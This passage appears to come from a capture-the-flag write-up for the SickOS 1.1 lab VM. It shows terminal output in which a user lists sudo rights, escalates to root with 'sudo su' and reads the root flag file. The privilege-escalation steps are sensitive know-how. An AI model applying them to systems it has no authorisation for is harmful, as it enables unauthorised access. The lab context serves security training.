 sickos@SickOs:~$ sudo -l
[sudo] password for sickos:
Matching Defaults entries for sickos on this host:
    env_reset,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bi
n

User sickos may run the following commands on this host:
    (ALL : ALL) ALL
sickos@SickOs:~$ sudo su
root@SickOs:/home/sickos# ls
root@SickOs:/home/sickos# cd /root/
root@SickOs:~# ls
a0216ea4d51874464078c618298b1367.txt
root@SickOs:~# cat a0216ea4d51874464078c618298b1367.txt
If you are viewing this!!

ROOT!

You have Succesfully completed SickOS1.1.
Thanks for Trying


root@SickOs:~# _